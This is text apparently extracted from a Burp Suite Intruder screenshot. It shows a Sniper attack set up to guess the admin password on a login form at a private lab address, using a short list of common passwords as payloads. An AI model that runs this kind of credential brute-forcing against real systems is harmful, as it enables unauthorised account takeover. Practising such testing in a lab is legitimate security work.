 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack Start attack
Target http://192.168.10.6:8000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8000
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.6:8000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.6:8000/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ga9fo5cd1goqdkjki57v38ra24
14 Connection: keep-alive
15
16 username=admin&password=§admin123§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 32
Request count: 32
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add Enter a new item
Add from list...
Payload processing